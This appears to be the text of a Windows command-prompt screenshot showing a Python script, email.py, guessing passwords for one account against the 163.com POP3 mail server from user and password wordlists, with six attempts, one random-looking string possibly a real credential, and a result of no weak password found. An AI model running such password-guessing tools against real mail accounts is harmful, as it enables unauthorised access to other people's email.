 管理员: 命令提示符
C:\Users\Administrator\Desktop\email>python email.py 163 user.txt pass.txt
+OK POP3 ready
[+] Server: pop3.163.com
[+] Users Loaded: 1
[+] Words Loaded: 6
[+] Server response: +OK POP3 ready
------------
[+] User: moonsafegov@com Password: 123456789
------------
[+] User: moonsafegov@com Password: a123456
------------
[+] User: moonsafegov@com Password: 123456
------------
[+] User: moonsafegov@com Password: a123456789
------------
[+] User: moonsafegov@com Password: 1234567890
------------
[+] User: moonsafegov@com Password: kgmbtauxfzquhqpi
[+] have weakpass :     0
[-] Done
C:\Users\Administrator\Desktop\email>